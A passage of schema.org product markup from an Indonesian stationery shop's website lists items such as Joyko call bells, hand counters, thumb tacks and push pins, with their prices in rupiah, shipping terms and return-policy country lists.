sekolah","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-money-sponge-oval-kembang-sku-bt-msov_ceqnxqp9mgrkpdet.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.hargastationery.com\/butterfly-money-sponge-oval-kembang.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-MSOV","brand":"Butterfly","manufacturer":"Butterfly","model":"Sponge Oval \/ Kembang","sku":"BT-MSOV"},{"@type":"Product","name":"Joyko Call Bell BL-900 Lonceng Panggil","description":"nama_produk: Joyko Call Bell BL-900 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Bel Panggilan # google_product_category_id: 2883 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Call Bell BL-900","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23000,"url":"https:\/\/www.hargastationery.com\/joyko-call-bell-bl-900.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-BL900","brand":"Joyko","manufacturer":"Joyko","sku":"JK-BL900"},{"@type":"Product","name":"Joyko Call Bell BL-901 Lonceng Panggil","description":"nama_produk: Joyko Call Bell BL-901 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Bel Panggilan # google_product_category_id: 2883 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Call Bell BL-901","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23000,"url":"https:\/\/www.hargastationery.com\/joyko-call-bell-bl-901.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-BL901","brand":"Joyko","manufacturer":"Joyko","sku":"JK-BL901"},{"@type":"Product","name":"Joyko Color Thumb Tack CTT-10 (Paku Payung Warna)","description":"nama_produk: Joyko Color Thumb Tack CTT-10 (Paku Payung Warna) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Card # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Thumb Tack CTT-10 (Paku Payung Warna) harga per Card","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_hboebtl1s4fkdukx.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.hargastationery.com\/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CTT10","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CTT10"},{"@type":"Product","name":"Joyko Hand Counter HC-4D Alat Penghitung Zikir Tasbih Klik ","description":"nama_produk: Joyko Hand Counter HC-4D # google_product_category: Peralatan Olahraga > Atletik > Perlengkapan Pelatih & Petugas Olahraga > Alat Penghitung Pitch Manual # google_product_category_id: 499731 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Hand Counter HC-4D harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-hand-counter-sku-jk-hc4dja-jk-hc4d_fwaixe91ro3pm1ww.jpg","https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-hand-counter-hc-4d-sku-jk-hc4d_7hboltyjw7nojujr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.hargastationery.com\/joyko-hand-counter-hc-4d.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-HC4D","brand":"Joyko","manufacturer":"Joyko","sku":"JK-HC4D"},{"@type":"Product","name":"Joyko Hand Counter HC-4DJA Alat Penghitung Zikir Tasbih Klik ","description":"nama_produk: Joyko Hand Counter HC-4DJA # google_product_category: Peralatan Olahraga > Atletik > Perlengkapan Pelatih & Petugas Olahraga > Alat Penghitung Pitch Manual # google_product_category_id: 499731 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Hand Counter HC-4DJA harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-hand-counter-sku-jk-hc4dja-jk-hc4d_fwaixe91ro3pm1ww.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":21300,"url":"https:\/\/www.hargastationery.com\/joyko-hand-counter-hc-4dja.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-HC4DJA","brand":"Joyko","manufacturer":"Joyko","sku":"JK-HC4DJA"},{"@type":"Product","name":"Joyko Hand Counter HC-5 Alat Penghitung Zikir Tasbih Klik ","description":"nama_produk: Joyko Hand Counter HC-5 # google_product_category: Peralatan Olahraga > Atletik > Perlengkapan Pelatih & Petugas Olahraga > Alat Penghitung Pitch Manual # google_product_category_id: 499731 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Hand Counter HC-5 harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-hand-counter-hc-5-sku-jk-hc5_ktda7qosglfniaxf.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15600,"url":"https:\/\/www.hargastationery.com\/joyko-hand-counter-hc-5.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-HC5","brand":"Joyko","manufacturer":"Joyko","sku":"JK-HC5"},{"@type":"Product","name":"Joyko Paper Spear PS 1 Standing Tusukan Kertas","description":"nama_produk: Joyko Paper Spear PS 1 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Paper Spear PS 1","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":12700,"url":"https:\/\/www.hargastationery.com\/joyko-paper-spear-ps-1.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PS1","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PS1"},{"@type":"Product","name":"Joyko Push Pin PP-30 Jarum Tusuk Papan Mading Softboard Styrofoam","description":"nama_produk: Joyko Push Pin PP-30 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Push Pin PP-30 harga per Pack","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_f4ovghyknrpdow1u.jpg","https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-pp-30-sku-jk-pp30_5slfe4asyzttof8s.jpg","https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4200,"url":"https:\/\/www.hargastationery.com\/joyko-push-pin-pp-30.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","B